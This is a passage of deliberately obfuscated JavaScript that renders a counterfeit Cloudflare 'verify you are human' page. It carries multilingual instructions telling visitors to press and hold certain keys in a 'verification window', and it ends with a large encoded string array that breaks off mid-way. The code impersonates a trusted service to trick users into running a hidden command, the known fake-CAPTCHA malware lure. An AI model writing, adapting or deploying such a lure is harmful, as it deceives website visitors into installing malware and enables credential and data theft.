defTrans='en',_0x639e54={};_0x639e54[_0x4841e1(0x7ea,0x442,0x64a,0x2a0)]=!![],_0x639e54[_0x4841e1(0x5f8,0x35f,0xb1e,0xafc)]=_0x4841e1(0x4df,0x110,0x96f,0x24b),_0x639e54[_0x4841e1(0x79d,0xd87,0x380,0xd98)+'mp']=_0x26399c(0xa9e,0x563,0xfb5,0xa36)+_0x26399c(0x660,0x9b9,0xa3d,0x58f)+'\x20خلال\x20إكما'+_0x26399c(0xca9,0x6b1,0x7a7,0xc44)+_0x26399c(0x66e,0xf89,0xebd,0xbbb),_0x639e54[_0x4841e1(0x6ed,0xb4a,0x9c4,0x4e1)]=_0x4841e1(-0xa1,0x4ab,-0x62b,-0x4d4)+_0x26399c(-0x2c7,-0x59,0x7da,0x3b4)+_0x4841e1(0xa27,0x50d,0x9b6,0x963)+'الخاص\x20بك\x20ق'+_0x4841e1(-0x27,-0x3ce,0x640,0x1a7)+'ة.',_0x639e54['ver.hum']='التحقق\x20من\x20'+_0x26399c(0x509,0x67f,0x58f,0x6d0),_0x639e54[_0x4841e1(0x6fe,0x374,0x134,0xccb)]=_0x4841e1(0x477,-0x133,-0x1de,0x876)+'\x20الآن...',_0x639e54['privacy']=_0x4841e1(0xa83,0x10b6,0xd03,0x799),_0x639e54[_0x4841e1(0x2bd,0x3d5,0x752,0x52d)]='الشروط',_0x639e54['ray']=_0x4841e1(0x98e,0xc45,0x632,0xc31),_0x639e54['cf']=_0x26399c(0x12f2,0xf9a,0x1268,0xd39),_0x639e54[_0x26399c(0x85e,0xb57,0x633,0x8be)]='الأداء\x20وال'+_0x4841e1(0x3d9,0xa59,0x6dc,0x796),_0x639e54[_0x26399c(0xe19,0xe2c,0x51f,0x7b6)]=_0x4841e1(0x7da,0x6f9,0xdcb,0x6bb)+_0x26399c(0x857,0x4f9,0xd93,0x7d7)+'ه',_0x639e54[_0x4841e1(0x48a,0x561,0x8a2,0x15e)]=_0x26399c(0xa26,0xa23,0x43a,0x5d9)+'تيح',_0x639e54[_0x26399c(0xb9,0x3fd,0x74,0x3c0)]=_0x26399c(0x401,0x918,0x73a,0x7fc)+_0x4841e1(0xb60,0xfed,0xe4b,0xf1d)+'ًا',_0x639e54[_0x4841e1(0x10d,0x2ee,0x270,0x59b)]='تحقق',_0x639e54[_0x4841e1(0xad,-0x272,0x36e,0x68f)+_0x26399c(0xc47,0x23f,0xc72,0x791)]='أكمل\x20المها'+_0x4841e1(0x7b4,0xbf6,0xaf9,0x687)+_0x4841e1(0xc2d,0x9f3,0x11fd,0xa62)+_0x26399c(0xeb1,0x110e,0x9d1,0xfa4)+_0x26399c(0x638,0x476,0x6c6,0x932)+_0x4841e1(0x91d,0x5f2,0x655,0x55e)+_0x26399c(0x7e4,0xb5,-0xe,0x65c)+_0x4841e1(0x5b4,0x192,0x18b,0xaff)+_0x4841e1(0x7c8,0x97a,0xc67,0x48b)+_0x4841e1(0x727,0xc20,0x4c1,0xc8f)+_0x26399c(0x1133,0xbe0,0xa91,0xb8e)+_0x26399c(0xa8e,0x31f,0x141,0x439)+_0x4841e1(-0x13,0x601,0x19a,0x390),_0x639e54[_0x26399c(0xd5c,0x528,0x6a1,0x8f4)]=_0x4841e1(0x89b,0xaa9,0xde7,0xa1e),_0x639e54['verif.wind']=_0x26399c(0x646,0xf1b,0xe16,0x8a1)+'لتحقق،\x20اضغ'+'ط',_0x639e54[_0x26399c(0x8ee,0x40,0x35b,0x6c4)]=_0x26399c(0xe1,0xa85,0x5ad,0x555)+_0x4841e1(0xb3b,0xd04,0x5e3,0xca9),_0x639e54['on.key']=_0x4841e1(0x831,0x6f6,0x6e5,0xae5)+'لمفاتيح\x20ال'+_0x26399c(0x134a,0xa16,0x1029,0xd67);var _0xf932a8={};_0xf932a8[_0x26399c(0x350,0xe8e,0xb77,0x93c)]=_0x26399c(0x322,0x63f,0xcb5,0x89a)+_0x26399c(0x13ed,0xfd6,0xf28,0xd7a),_0xf932a8[_0x4841e1(0x79d,0x870,0x1c7,0x395)+'mp']=_0x26399c(0xf40,0x888,0x143f,0xe37)+_0x26399c(0x876,0x7b5,0x8c1,0xe34)+_0x26399c(0xb8c,0x23e,0x72d,0x80a)+_0x26399c(0xd17,0x70f,0x1103,0xd90)+_0x26399c(0xdb2,0x4e5,0x778,0x9ce)+'\x20сте\x20човек'+'.',_0xf932a8['need.proc']='\x20преди\x20да\x20'+'продължите'+_0x4841e1(0x103,-0x39c,-0x127,0x2f4)+'а\x20прегледа'+'\x20сигурност'+_0x26399c(0x6bf,-0x1ea,-0x2ae,0x338)+_0x4841e1(0x905,0xaf5,0x6f3,0xa11),_0xf932a8['ver.hum']=_0x26399c(0xa0e,0x481,0x232,0x5bd)+',\x20че\x20сте\x20ч'+_0x4841e1(0xb5,-0x42f,-0x4bf,0x347),_0xf932a8['ver']=_0x4841e1(0x304,0x687,0x97a,0x567)+_0x4841e1(0x349,0xe4,0x4e5,-0x2c8),_0xf932a8['privacy']='Поверителн'+'ост',_0xf932a8[_0x4841e1(0x2bd,0x15a,0x5d5,0xc7)]='Условия',_0xf932a8[_0x26399c(0x4a0,0x369,0xb6e,0x667)]=_0x4841e1(0x98e,0xc07,0x4b9,0xe6c),_0xf932a8['cf']='Cloudflare',_0xf932a8['footer']='Производит'+_0x26399c(0xe12,0xa25,0xb08,0xe0b)+_0x26399c(0xcb0,0x97e,0x336,0x65a)+'т\x20',_0xf932a8[_0x26399c(0x584,0xbdf,0xe1a,0x7b6)]='Завършете\x20'+'тези\x20стъпк'+_0x26399c(0x722,0x101e,0x798,0xd88)+_0x4841e1(0x989,0xf3a,0x392,0x6ea),_0xf932a8[_0x4841e1(0x48a,0xb16,0x954,0x56d)]=_0x26399c(-0x2d,0xa7e,0xa44,0x4f9),_0xf932a8[_0x26399c(0x27b,0x332,0x9c2,0x3c0)]=_0x4841e1(0x321,-0x1a4,0x3d5,0x6fd)+_0x26399c(0x81e,0xabe,0x103c,0xc31)+_0x4841e1(0x756,0xafc,0xb83,0x8d8)+'т',_0xf932a8[_0x26399c(0xaca,0x2b3,0x8b9,0x451)]=_0x4841e1(0x279,0x239,0xc5,0x84b),_0xf932a8[_0x26399c(0x45b,0x1fb,0x667,0x3f1)+_0x4841e1(0x44d,0x7d2,0x899,-0x130)]=_0x4841e1(0x169,-0x2eb,-0x7f,0x710)+_0x26399c(0x12a,-0x286,-0xd3,0x384)+_0x4841e1(0x611,0x7f6,0x326,0x773)+_0x4841e1(0x7fc,0xaf3,0xd43,0xdc9)+'чите\x20трябв'+_0x26399c(0x387,-0x2dc,-0x293,0x2a8)+_0x4841e1(0x182,0x521,0x479,0x302)+_0x26399c(0x3ec,0x7e4,0x81d,0x58d)+_0x4841e1(0x3f6,0x90f,0x9f6,0x676)+_0x4841e1(0xa2d,0xca4,0xb95,0x49a)+'и\x20не\x20по\x20др'+_0x4841e1(0x271,0x81d,0x71f,0x4cd)+_0x26399c(0x7a1,0x718,0xd63,0xd34)+_0x26399c(0xa86,0x7f6,0xd67,0x780)+'\x20стъпки,\x20н'+'атиснете\x20П'+_0x26399c(0x73d,0x787,0x43e,0x505),_0xf932a8['press']=_0x26399c(0x9b4,0xc3c,0x7a6,0xd0c),_0xf932a8[_0x26399c(0x51b,0x86a,0x958,0x97e)]=_0x26399c(0x3e0,0xb38,0x47a,0x557)+_0x26399c(0x129,-0x225,0x9e6,0x442)+'икация,\x20на'+_0x26399c(0xb95,0xcdf,0x6a5,0x774),_0xf932a8[_0x4841e1(0x380,0x644,0x5ed,0x85c)]=_0x26399c(0x557,0xf26,0x104e,0xa74)+_0x26399c(0xd0b,0xd15,0x3b1,0x947),_0xf932a8[_0x26399c(0x91a,0xbfe,0x108d,0xe55)]=_0x4841e1(0x50a,0xa56,0xea,0xa93)+'клавиатура';var _0x5dd869={};_0x5dd869[_0x4841e1(0x5f8,0x498,0x1ad,0x336)]=_0x4841e1(0xba8,0xe75,0x119e,0x7fe),_0x5dd869[_0x4841e1(0x79d,0x34e,0x5f5,0x17f)+'mp']=_0x4841e1(0x4b,-0x2bd,-0x2ed,0x500)+'您是真人。',_0x5dd869[_0x26399c(0x8d5,0xf5a,0x647,0xa31)]='继续之前，\x20需要先检'+_0x26399c(0x600,0x65a,0x920,0x4e4),_0x5dd869['ver.hum']=_0x26399c(0x3d9,0x248,0x3b1,0x65e),_0x5dd869[_0x26399c(0x561,0x687,0xd6c,0xa42)]=_0x4841e1(0x433,0x714,0x28d,-0x174),_0x5dd869[_0x4841e1(0x9d9,0xf56,0x56b,0xc54)]='隱私權',_0x5dd869[_0x26399c(0x78c,0xa9a,0x44a,0x601)]='條款',_0x5dd869[_0x4841e1(0x323,0xf,0x6f9,0x873)]=_0x4841e1(0x98e,0xb77,0xa64,0xada),_0x5dd869['cf']=_0x4841e1(0x9f5,0x672,0x7f6,0x1023),_0x5dd869[_0x26399c(0x63a,0x834,0x730,0x8be)]='性能和安全由\x20提供\x20',_0x5dd869['complete']='完成这些验证步骤',_0x5dd869[_0x4841e1(0x48a,-0x10a,-0xaa,0x110)]='键盘',_0x5dd869[_0x26399c(0x639,0x6b2,0x5df,0x3c0)]='证明你不是机器人',_0x5dd869[_0x4841e1(0x10d,-0x14,0x7a,0x61b)]='验证',_0x5dd869['complete.t'+_0x4841e1(0x44d,0x971,0x2fe,-0x152)]=_0x4841e1(0x88d,0xa82,0xbe7,0xbb5)+_0x4841e1(0xa3e,0x583,0xe32,0x3d9)+_0x26399c(0xbc8,0x153,0x4b8,0x5d6)+_0x26399c(0x391,0x53e,0x733,0x417)+_0x4841e1(0x6bb,0xca4,0xa1d,0x2f),_0x5dd869['press']='按下',_0x5dd869['verif.wind']='在验证窗口中，按下',_0x5dd869[_0x4841e1(0x380,0x8f2,0xc9,0x7aa)]='按住',_0x5dd869[_0x26399c(0x1139,0x10a3,0x1019,0xe55)]=_0x4841e1(0x5ed,0x9ad,0x95d,0x503);var _0x42af10={};_0x42af10[_0x26399c(0xe00,0xdda,0x345,0x93c)]=_0x26399c(0x9c1,0x5d7,0xadc,0x503)+'\x20trenutak.'+'..',_0x42af10[_0x26399c(0xda2,0x5fe,0xddc,0xae1)+'mp']=_0x26399c(-0x264,-0x1bf,0x58a,0x38a)+_0x26399c(0xea5,0xba1,0x4ba,0x90d)+_0x26399c(0x11a0,0xc63,0x93d,0xf9d)+_0x4841e1(0xbb0,0x11f5,0xcc5,0x922)+_0x26399c(0x54c,0x8f7,0x410,0x738)+_0x4841e1(0x363,0x74e,0x77e,0x317),_0x42af10[_0x4841e1(0x6ed,0xba7,0x7a6,0x163)]=_0x26399c(0x45b,0x7a,0xa6c,0x5a0)+_0x4841e1(0x44b,0x4f5,0x519,0x1c9)+_0x26399c(0xbfe,0x1,-0x81,0x603)+'e\x20prije\x20na'+'stavka.',_0x42af10['ver.hum']=_0x26399c(-0x15d,0x34d,-0x241,0x38a)+_0x4841e1(0x5c9,0x61d,0xf6,0xa85)+'ba',_0x42af10[_0x26399c(0x520,0x4fe,0x85f,0xa42)]=_0x4841e1(-0x44,-0x451,0x59f,-0x590)+_0x26399c(0xc03,0x100c,0x1122,0xd32),_0x42af10[_0x4841e1(0x9d9,0xb48,0x103d,0x1068)]=_0x26399c(0xbf3,0xe03,0x1302,0xde3),_0x42af10['term']=_0x26399c(0xb8e,0xf6f,0xa43,0xbb3),_0x42af10[_0x26399c(0x23e,0x99a,0x71b,0x667)]=_0x26399c(0x862,0x9ea,0xca9,0xcd2),_0x42af10['cf']=_0x4841e1(0x9f5,0x810,0x6aa,0x484),_0x42af10[_0x26399c(0x5dc,0xba5,0xeca,0x8be)]='Performans'+_0x4841e1(0x37,-0x2c,0x613,-0x1)+_0x4841e1(0xc22,0xef2,0xd10,0xd41),_0x42af10['complete']=_0x26399c(0x10e7,0x66a,0xc90,0xabe)+_0x4841e1(0x362,0x332,0x45e,0x277)+_0x26399c(0x16f,0x1d0,0x9a9,0x680),_0x42af10[_0x4841e1(0x48a,0x91a,0x18e,0x33)]='tipkovnica',_0x42af10[_0x4841e1(0x7c,0x62e,0x5a6,0x643)]=_0x26399c(0xbf5,0xa00,0xc1a,0xa7e)+_0x4841e1(0x597,0x9a7,0x8b3,0x6b3)+_0x26399c(0xc57,0xac4,0x7ba,0x9f4)+'ot',_0x42af10['verify']=_0x26399c(0x973,0x93f,0xc09,0xb2a),_0x42af10[_0x4841e1(0xad,0x598,-0x143,0x392)+_0x26399c(0xa04,0xab9,0x927,0x791)]='Završite\x20z'+_0x26399c(-0x5,0x3c0,0x33d,0x59a)+'svakog\x20kor'+_0x4841e1(0x99d,0x788,0x8be,0x5f1)+_0x4841e1(0x9b7,0xaaa,0xe21,0x9b5)+_0x26399c(0xe6e,0x8d3,0x960,0xae7)+_0x26399c(0x405,0x44c,0x80,0x55b)+_0x26399c(0x545,0x9a8,0xff6,0xb30)+'m\x20su\x20naved'+_0x4841e1(0x85c,0x538,0x3d7,0x1d4)+_0x26399c(0xc37,0x1320,0x124b,0xda8)+_0x26399c(0x7c6,0x409,0x688,0x713)+'tane\x20nijed'+_0x26399c(0xb41,0x557,0xd6f,0x863)+'kliknite\x20n'+_0x4841e1(0x4f0,0x3ad,0x2e,0x30a),_0x42af10[_0x26399c(0xd4a,0xe55,0x6da,0x8f4)]='Pritisnite',_0x42af10['verif.wind']=_0x26399c(-0xd2,-0x29,0x462,0x4fb)+_0x26399c(0x4a7,0x938,0x580,0xa92)+_0x26399c(0x4b2,0x8d5,0x2e1,0x724)+_0x26399c(0x71c,0xb66,0xf04,0xb39),_0x42af10[_0x26399c(0xaf9,0x1df,0x68e,0x6c4)]=_0x4841e1(0x189,0x59f,-0x271,0x4e1)+'\x20i\x20zadržit'+'e',_0x42af10[_0x4841e1(0xb11,0xe52,0xd16,0x49c)]='na\x20svojoj\x20'+'tipkovnici';var _0x1c668a={};function _0x467a(){var _0x2c3a60=['DgfZDgf0DxjH','DguOmtm1idi0lG','yxrOigq9Btm1mq','igzVBNqTzMfTAq','o3bHzgrPBMC6ia','lwfSAwDUoIbJzq','As4UlG','A0rZtwO','AM92','zw0Gyxv0BZTTyq','yM9YzgvYoIaYCa','zxGTzw5KoW','mtCYyZaGmc44nG','rhj1AYaMigHVDq','nZaXideUmZC3oa','Aw5KzxHpzG','BIbTW6rUBMLZA2e','Dg8GAxbPBMfOAq','DgvYpc9IpIbfBG','AgvPz2H0oIaYlG','zs00idaUmdGXlq','BweGz2fTAxqGyq','BMXPBMuTzMXLEa','ugfZCgf1C2TPDa','ywrPzw50vw5PDa','zw5Pys4','2kFyS9IQ2yxySDIN2le','ignLBNrLCIbMBa','A2ZdOxzLC25Py2K','BMDRyxaGCgvUzW','ig9MzNnLDd0Wia','vMvYAwzPy2fUza','zMnHD1q','teD0BuK','lJeZotfOlteUnG','zhrOoIaXmdbWEa','Bwv1vMm','2yxzHcdAQDMg24ZyRY4G2yG','z2v0rwXLBwvUDa','DhL0BYbVDSsBXzLV','DI0Zmc43yZaTmG','Dhbry2G','BgvMDdS','DgG6mtaWjtTOzq','A3f6BfC','zxmGDmoIy2HLCYa','mdGXidiUmdG4mq','2yJyUnIN24ZzGsdzH9IXinMf','ihPHihbYzxzLCG','zw50nZmYnsb4mq','y29UC29Szq','ywDNy28','tMvSBgeGzMLUzq','zM9YBt1TyxrYAq','EmoHyYbTAw5Oig4','nY0ZlJDOmhOIzG','Ds4GW5PRB2X5ig0','vgXvzgK','mxWXmhW0FdeZFa','mtmGBgLUzs1Ozq','ZRuGZQZoVC64Z4hpIC+aZR/pGG','lJi1nZa0ldqWoa','mJaUn2mYlJyGma','inMe2lpyQIdySDMi2kJzInIQ','y3rYBeTLEq','AwDUlwL0zw1ZoG','ywXtuKG','zcaJzdLKowq5oW','y2XLyxi6igjVDa','A3vqvKG','BMrLBhnLlcbMW7G','C3q6mtaWjtTMBW','o3rYyw5ZAxrPBW','XBXKzwDVigTYB2S','ChGGmtbWEca1Ca','ltqUoca0lJHOlq','yMf3ywGGAw5PlG','Aw46ideWChGGnq','ldaUmdm5nsWXma','iocKMUcKSocKOYdGPlBGPyFGPlCG4ksO','2kRyO9Um24ZyRYdySDINinQP','C3rYB2TLoIaJma','DsbPBNrLimoKCIa','BgvUz3rO','zt1LDMvUB2rKia','4lIT4lIA4lIe4lIN4lIY4lIH4lIB4lIL4lIT4lIu','mc4XodeYltaUma','yZaGmc45mtuYlq','AxGOmc4YmdG3mq','DMvYAwzPA2fJAq','lJeXndeGmc4WnG','uhjVDMvKzw7dRw0','mc4Zotm2ideUma','u3rPC2TUXjT0zq','AxfPB1m','igHHA2jHBMCUia','we5IAvu','D2LKDgG6idmYma','lJi0nsbPzd1Yzq','vMvYAwzPA2fZAq','zxqSihrYEwS','BgLUzt48BgLUzq','u2vSzxnHAwTHBG','DhKGmc4ZCYbSAq','AwDODdOGnJvWEa','zsbYB2jVDa','nJi2idaUmdyWoa','mIaZlJeZnJKTmq','muWZntqGntq2Ba','lJCXmdeTmc44oa','ChG7zgLZCgXHEq','BMKGDMxeJsbRB3i','zg9VCIbKzsbVBG','ms42nZGGmc0YlG','lJuWnMmTmc4Wma','r2rvwfO','AwDUoNn0yxj0ia','6Roe7iAn7zwy6RIWioYGHoYxKcdSL5dSHjW','yLvKAhG','Ahq6idmUnZvYzq','W6L0yxbLlIbfBgW','qvbVqufbq0e2qq','Dd48BgLUzwfYrW','4lIe4lIL4lI04lIb4lIx4lI14lMi4lIv4lIJ4lIN','Cg9NCuq','Xj91BNv6DsbKB8sF','C3vSBgeGDhvHia','ms4WodC1ideUmG','CvvnC2K','iIb4mt0ImJGUnq','vMvYAwz5ihLVDq','E3nPDgv9','ysbKCSw+Dgu','mJ01nteUotm3pG','C8sXihzLigFdVhzL','6k+356In5ycz4OcM','BMvUzsbICNvR','Aw1pAvHxu2DPqG','zxmGAw5Pig11BG','lJeXndr2mc4Wmq','ihn0B3aTy29SBW','qM94psiWidaGnG','Ac01ms43EIjMAq','yw5Qzw0GCMfKBG','B250lxnPEMu9mq','Aw5WDxq','tNfoqK8','rfnLAxC','zgLZCgXHEtOGzG','A3LQsfq','mIaWlJa1otqGma','CMrLCI1IB3G7zW','z1DxCu4','mJaXyZaUmdi5nW','Et01mdyUmZqGCG','oIbJzw50zxi','o2XLzNq6mdT6lq','yM94lxnPEMLUzW','n3iRtLa4shfota','rgLTB3n0CMeGza','iMH0DhbZoI8VDW','ZPpoUC6Xim69ZReGZRhpGm6/','C3bHDxnRAxrL','lZ48Cgf0AcbJBa','CMfWoIbICMvHAW','n2mWidiUnI0YlG','nZuSltuWns41oq','C2L0zs5JB20','ocaZlJeXndeTmq','uxv54BUbBIbYACoQBG','C+g7Lsb4W6fJig1PBG','ECsXBG','AwnHDgLVBIbZDa','C2vYAwySiefWCa','nJeTnc40mdeXla','z1rHDhH0rvrxtq','yxK6idaSideWma','DhvSB3KU','ptuYmc4ZmYb5mG','DhzVBsa','BM9LBIb0CMLUBG','zxDcB3G9iJaGma','BMTBCMvSpsjZAa','24ZBJnIVinQP2yBBJnIVinIN','zxmGDw4GC2vYia','Awz5lG','Cu1fu0K','EKvQAfm','ohb4o3bHzgrPBG','Dgv4Dc1HBgLNBG','wfD5EKfdmKXltG','DdOGyxv0BZTIyq','44ks5A6m5lQg44gx44gM44gp44gG44gv44ge','BI4UlG','odK0EIC+pc9Wyq','uhjLDMvYAq','twviy3y','zcbUzxnHDguGCG','igTPDgfPCc4GsW','Aw8GC2f1z3vTyq','Cgf0Ag5HBwu','AwjHyMeU','su9ztuG','A2XHD2LHDhvYyq','lJyGmc00lJGTmG','o2zSzxGTzgLYzq','msaXoc44owG0lG','u0rZuKm','Cg1QD0e','zwzLCNjLCIiGAa','nZq2nNyXlJqXmG','ZRRoSC65im6XZ4ppHS6SZRVoTq','Ad48Cgf0AcbKpq','lxj1l3DLyNnPDa','mte2tejxBgz1','157xKnEE16OUlI4','C3zHA29NigTVCG','oIaZChG7yM94lq','BwLSEtOGuM9IBW','zxjMBg93oIbOAq','otjJmcaXlJKZmW','zgf0ytPPBwfNzq','txHOuxm','4ksv4kwa4ksS4kwl4ksW4kwn4ksH','pJXZDg9Wig9MzG','svfhC3m','C3rVCdmYntiGBW','ksiGEde9iJi0lG','4kwn4ks24ksOiocKLEcLGcdGPlJGPyhGPla','v29hDM4','uK56r3G','uhjLC3nL','otqGEdi9mZK3lG','4ksQ4kwc4ksW4ks+iocKLEcKSocLH+cKGG','CMjPBMrPBMCGyG','msb0CMfUC2zVCG','ig5NigL5B25Nia','ieTHzgeGBMuGBW','vKLrBMG','rg9RB27eJwL0zsa','BMfTzq','W6v0z8oKCMrLBIbU','igrLzMf1Bhq7yG','ifi8l2i+','CMv0DxjUicHMDq','ZR/pHsdpHC+aZR/oTm61ZRNoUG','5QsC6kI85lITlI4U','ideUnxjLBtTSAq','mcaWlJa2ntyTma','mt0ZmZmUotKGEq','mc44otm5idaTmq','zsbHDhrPDML0W6a','C2vUigLUigrLCG','zMXVDY15oIbZyW','lJCXmdn2ltaUma','4lIb4lIZ4lIL4lIX4lIh4lIv4lIJ4lIN4lIi4lIQ','E2fJDgLVBN0','B3n0ihv6ia','y3q3mZaZihDPza','zsaUlI4','mJiZms0XlJK0lq','DgLLDg8GB3zLCG','Cg5zrwC','uxz0uxa','wM5Swu4','ltaUmdq0ncaWlG','AMzuDNe','mY42mZu5idaTnG','2yJyQs4G2yRyRnIOinIL2ym','ideUmtG3idaUna','otCTmc4ZndG0ia','vMvUDcbSAxr0ia','2yJySDIQinIV24ZAR9IXlIa','pxn0B3aZmZaWia','CMvWBgfJzq','yxnZifnPzsbLAq','Dog7SsdeKCAW4BUJyYbJAa','15dxNTEQ','C2L6Aw5NoIbIBW','lJq1ndeIihKXpq','BMDLBNrIB3jK','B2jUW71JAcddUMrH','D0zctwq','W7P0lI4U','C2uTAw47D2LKDa','CZ11C2vYu3bHyW','44gx44gM44gp44gG44gv44ge','CeP4BvO','7zMv7j24ioYKKs4UlG','DeHVyve','C3nLCMuGy29TCa','uvPiwLO','pwH0Dha6lY93DW','zgqGAgvPz2H0pq','nZC2ocaWlJaWoa','uhjPzxmGDgvZAq','Cuftu2y','Aw1PDdOGmtTZDa','oIaXlJvYzw0','ZPxpGm6XZRVoT864ZRxpJC+dZ4q','zwn0oIbUB25LoW','owP3qufbquftvq','ZRtoTC6VZR7oTC+eZRuGZ4ZpHa','yM9YzgvYlwnVBa','Cg5dqxq','C2LVBMu','y3vNDMy','BNq6igzSzxGTzq','nI44nZCXltyUoq','B2jVDgvT','ChG7yMfJA2DYBW','Dg9RDs4UlG','yMeGAxP2CSwHyxy','BgvYlcbIzwXPCG','ihK9nteWlJq0pG','mcu7AgvPz2H0oG','C2f0zsdfVM1Vz3u','ltaUmJu0mdqTma','B250lxnPEMu6ia','2yxyP9MeinIN2ytzHDMh2kFzHq','lJrOmteUm3yZnG','BcbRzxKGkYbwpa','oti0mdqPigDYyq','ideUnJaXltmUmW','lxnPEMu6idiUnq','s3bvr2q','DhqGzhuGW6rYigu','7jMe66om7zw07jw8io2vMoUPScdQT7JROiC','veDbrgW','CdmYntaGB2zMCW','DMD9jYbKpsDTmq','Awq9Cgf0AdCZma','4lIB4lIJ4lIW4lIQ4lI04lIx4lIy4lI04lIG4lIY','Ahr0Chm6lY92zq','oIa0mda7BwfYzW','mdK3osaZlJe2oq','z3rTBwy','Aw5NC25PBYWGCW','y2XHC3m9rt48Ca','lJaWnIWYlJCWoq','Cwnlwgu','u1rSt0W','ug9NB2PP','AxrPCMfUzYbOyq','oIa0mda7B3zLCG','CxvLCNLdB21Tyq','whnbnMfjtK9lrW','yLD0ywe','B3j0y3v0igLJBW','2yRyRDIQ2kFyRcdyPDMe2yKG','ida7BgvMDdOGma','Dw1WAxjTywHPBG','r3jHzgLLBNq+pa','uhjPyMfKBW','0laG0ltqScdqSDgk0ltqSngc','ihn0zsdeJwXVDMu','44kk44gU44k544og44od44ox44gm44gQ44ge5Ac0','D2LUmZi','B3LyB1i','BKvvBfu','n2mWideUnZe5oa','D2nHv3O','nZiXm3yXlJq1na','Awy7zM9UDc1ZAq','CMv0igrPDhq','zw1dBw0','BNmGC2vNDw5KBW','os0ZlJe4nJGGmW','zhnmuvv2zKO4EG','BwfYz2LUoIa4CG','mJyTmc4XmtG0ia','ls4XDJuUngW3lG','nIaZlJa5nJyTmG','nsaXoc44owGYlG','A09ZCgS','lJuZmZi3ldq0mq','AgvYD2LZzs4GvW','D3bHzg1PBMjHCG','BMCGCgfHBM8GAq','ifzLCMLMACoRCMu','pc9ZDhjVBMC+','CM91BMqTy29SBW','16CG15dxQIdxLnEq15hxMnEx','nxjLBtT3Awr0Aa','AxnLBIWGzgfZCW','Ed00lJC3mduGCG','mc4WmJe2ltaUma','ptu0ns40ihj4pq','4ksO4kwa4ksA4kwhiocKPUcKV+cKJYdGPjC','4ksS4ks4iocKLEcLGEcKMYdGPkRGPliG','BgL0EsbSAw5Lyq','4lIx4lIZ4lIh4lIY4lIz4lIi4lIY4lIb4lMb4lIv','mcbYEt0WpJWVCG','y2XHC3m9iNTZDG','ywrPzw50igDYyq','ptu3ms45msb5mG','EsbJW7mGDgJHU4mGBq','D2LUzg93CW','zwrHBI4','DgG3mZaXpJWVCa','BIbVBgvOia','ioc4LEc5IEc4REc4H+c4LEc4O+c4P+c4Ioc4QG','icnKywrHzge7','ig5NihbHz2T1Bq','ihnWB2XLXi1UB3m','lJe2nJGSnc4YnG','Z4poR861Z4iGZRhpGm+mim66','ysbZysbIyxDHDa','Cvnivfa','lJa0mdiGmc4Xmq','zcbOywX0zw4','z1Ldt3u','CdmYnJqGB2zMCW','A2uUierLDhrLia','rxTMAwXSlxj1Ba','16lxNcdxMDEt15KG15hxMDEM','nhONlZ48Cgf0Aa','Cfm0D1jiq0zYmq','ACoNAw4','yM9KEq','BwvUz2fTyMLSia','zgrPBMCTCMLNAa','zgvYC3rHyw5Kzq','Aw5MBW','mtaWjq','inEP15hxLsdxLnEFinEE16y','iocKUEcLIYWG4ksK4kwliocKUocKPa','A3HMrgm','4ksc4ks44ks+4ksOiocKUEcLIocKGG','BwvUBMvZA2uSia','ntKYotHRAuH4zNK','q2KGC2LHBw8GCq','igLKpxrLEhq3mW','BKDUufy','B3aTy29SB3i9iW','ihzPzgvYzs4','4lIc4lMj4lIT4lIb4lIZ4lIR4lIz4lIu','CcbVzMzZzxq9ma','zgfUigTVCMfRla','seP1z2y','qufbD0nbuufbqq','AhLqBvG','uhjVDMPLCMf2yq','B8w+BSoPihbVA3jH','W6z0DgvYlG','rxzLBIbNzwr1Ba','ug91CIbWCM91DG','o3DOAxrLlxnWyq','ExDoyNa','ms42mdaYideUna','mZaGmZaIihHTBa','AgvPz2H0oIaXlG','DKjmtKq','igXHBMDRywGGDG','rNvSzgBdUhiGB3a','7j6G7iUC66EmioQ4SoUlPoUMRoYlREYlNoYyPa','DhvUANvRA2fUia','CgeUiefZihrHCG','zsbYzxn0zsbWBa','DMvKzw55lcbHia','Aw9UpteUmsb2Aq','W7n3lcbRBgLRBMK','z29wzfO','ugvYzM9Tyw5Jzq','DdOGmJaWo3n0CG','CM9IW7q','qwj5ihvKB3DVza','ywrPzw50pJXNia','uKvAqvG','DhrVBtOGmxjLBq','mdTIB3GTC2L6Aq','2kJzHcdyP9Me2yxyQTIN2kJyUq','mtaWjtTIywnRzW','BMeGDhDVAMvQia','mZm0otK2mMLsrNPUBa','D0jVEd0ImcaWia','C3rVCcbPzd1ZDa','vMvYAwzPC2vYzq','u2fOA2fUigfUza','igrLihzLCMLMAq','qMTvtui','DMhfOwvOBYbWXzLP','zw4UifDLBM4GAW','Dxz3EhL6mtiZna','CMDIysG3mYWGmq','C3reqNK','wMeGEM1Vz2XQAq','ZRxoVsdpHC+aZQZpGC+hZR/pHq','Aw5Nlw1Vzgu6Ba','BMvHCKDYywrPzq','mtzOltiUmJqZDG','2k3zGTMclG','Awq7yM9YzgvYlq','lJu0nIa1lJq1na','igfYigvZyxrLia','W6aGzgv2B25Vigu','zd1TmZK1lJG5la','Bgv2yxiGywXNDq','0ylqScdqVDcWincY0ydrITc3','BNn0zxiSigrYDq','Eti9iJiWiJ48lW','iIb4mJ0ImtuIia','4ksW4kwh4ksciocKLEcKVYdGPiBGPkOG','AMfUAMu','B21XtNvuuuPPwa','tMeGAMfUzwXHia','ACoHihtdRw5OiglHUQm','uxPdugG','zwW9iM5VB3bLBG','z2H0pw5VCM1HBa','tgvPC3r1BMCGDq','C2v0ptaGC3rVCa','Aw5OlI4U','mI4XidqUoca0lG','ptm1mI4YnYb5mq','zY8YmdaWl3n2zW','nJf2mY4ZmJLJma','B2PHDxmGzw5Uzq','pxn0B3aZmJGWia','zsWGzgeGBMLZDa','s0LgDwm','Aw5LlwHLAwDODa','ms42mtCYideUnq','ntiTmc4Wody2lq','vMvYAwzPCxvL','Eg1SBNm6CMrMpq','CMvZCg9UC2vuzq','ogq4pJWVC3rVCa','EcbZB2XPzcaJyW','rLLwB1K','q29TCgXLDguGzq','zxrLBIbPBIbKzq','zs1JB250zw50oG','vYbVA25Pzsb3zq','ideUnJi3ltaUnq','Ahr0CdOVl3D3DW','y2XPyYbLBIbwzq','ogWTmc40mJeZia','zgeGC3rLimsnB3y','B3BeM2S','BMnP','CMHMCffSneD3CG','EIbMAwXSpxvYBa','15NxNTEv16OG157xM9ECinEP','EhnHshy','Dgv4DenVBNrLBG','psiXmc40ntqIlW','zw50zxi','nsaWlJm0nJiGma','y29SB3i6icnLzq','iL9IBgfUAYiGCG','wvn0vKK','q1vMEvq','zw50pJXWyxrOia','CI4UlG','ChG7iJ4','whLgte8','A2jHBMCSigKTyW','phn0B3aGB2zMCW','ig